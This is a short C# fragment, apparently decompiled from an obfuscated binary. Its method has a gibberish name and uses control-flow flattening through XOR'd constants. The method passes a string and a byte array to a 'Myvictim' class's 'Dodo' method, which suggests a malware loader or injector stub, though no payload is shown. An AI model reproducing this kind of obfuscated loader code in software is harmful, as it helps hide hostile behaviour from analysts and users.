 public static void retrt477fdgl45fd4g0wewerwedsa799221dsad4154qwe(string FTONJ, byte[] coco)
{
for (;;)
{
IL_3B:
uint num = 4143317581u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 3289649769u)) % 3u)
{
case 1u:
{
Myvictim myvictim = new Myvictim();
myvictim.Dodo(FTONJ, coco);
num = (num2 * 3307421230u ^ 1998260680u);
continue;
}
case 2u:
goto IL_3B;
}
return;
}
}
}